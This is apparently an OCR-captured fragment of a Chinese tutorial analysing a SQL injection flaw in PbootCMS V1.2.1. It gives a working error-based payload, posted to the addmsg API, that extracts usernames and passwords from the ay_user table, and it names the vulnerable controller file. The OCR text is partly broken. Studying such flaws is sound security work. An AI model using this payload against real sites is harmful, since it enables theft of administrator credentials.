
url：http://127.0.0.1/cms/PbootCMS-
V1.2.1/api.php/cms/addmsg
post:
contacts[contentl`) VALUES ( updatexml(1,concat(0x7e,
(SELECT/**/distinct/**/concat(0x23,username,0x3a,passwor
d,0x23)/**/FROM/**/ay_user/**/limit/**/0,1),0x7e),1) );– a] =
111
mobile = 111
content = 111
![](/static/qingy/PbootCMS_sql注入/img/rId50.png)
0x10.2.2 漏洞讲解
文件：PbootCMS-
V1.2.1\\apps\\api\\controller\\CmsController.php
0
仅 棉花糖 VIP可评论
方法：addmsg(